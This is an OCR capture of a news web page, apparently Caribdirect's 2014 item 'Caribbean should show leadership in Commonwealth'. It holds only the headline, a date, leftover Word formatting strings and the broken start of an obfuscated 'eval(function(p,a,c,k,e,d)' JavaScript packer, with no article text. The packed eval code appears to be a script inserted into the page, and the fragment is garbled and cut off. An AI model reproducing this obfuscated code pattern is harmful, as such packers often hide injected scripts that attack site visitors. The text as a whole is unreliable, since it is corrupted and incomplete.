
Caribbean should show leadership
in Commonwealth
Caribdirect
-
May 17, 2014
AFRICAN CARIBBEAN
Normal 0 false false false EN-US X-NONE X-NONE
MicrosoftInternetExplorer4 eval(function(p,a,c,k,e,d)
{e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()